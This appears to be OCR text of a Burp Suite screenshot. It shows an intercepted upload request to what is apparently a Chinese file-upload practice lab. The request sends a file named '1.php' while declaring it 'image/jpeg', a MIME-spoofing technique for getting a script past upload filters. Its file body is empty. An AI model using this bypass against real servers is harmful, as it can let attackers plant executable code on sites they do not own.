 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://1.networksecurity.com:80 [192.168.10.101]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E9%9D%B6%E5%9C%BA/1/ HTTP/1.1
2 Host: 1.networksecurity.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://1.networksecurity.com/%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E9%9D%B6%E5%9C%BA/1/
8 Connection: close
9 Content-Type: multipart/form-data; boundary=---------------------------27604115711299
10 Content-Length: 287
11
12 -----------------------------27604115711299
13 Content-Disposition: form-data; name="file"; filename="1.php"
14 Content-Type: image/jpeg
15
16
17 -----------------------------27604115711299
18 Content-Disposition: form-data; name="submit"
19
20 Upload
21 -----------------------------27604115711299--
22
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 9
S 中
? Search... 0 matches